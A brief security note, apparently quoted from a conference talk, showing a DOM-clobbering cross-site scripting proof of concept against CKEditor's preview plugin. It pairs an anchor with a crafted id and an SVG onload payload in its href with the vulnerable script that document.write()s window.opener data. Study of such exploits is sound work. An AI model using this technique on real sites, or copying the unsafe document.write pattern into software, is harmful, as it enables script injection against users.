 DOM Clobbering
// Exploit Code From Mario’ talk https://www.slideshare.net/x00mario/in-the-dom-no-one-will-hear-you-scream#34
// Exploit
<a href="plugins/preview/preview.html#<svg onload=alert(1)>" id="_cke_htmlToLoad"
target="_blank">Click me for dolphins!</a>
// Vulnerable Code
<script>
var doc = document;
doc.open();
doc.write(window.opener._cke_htmlToLoad);
doc.close;
delete window.opener._cke_htmlToLoad
</script>
Exploit which achieved Cross-Site Scripting In CKEditor
https://www.slideshare.net/x00mario/in-the-dom-no-one-will-hear-you-scream#34
 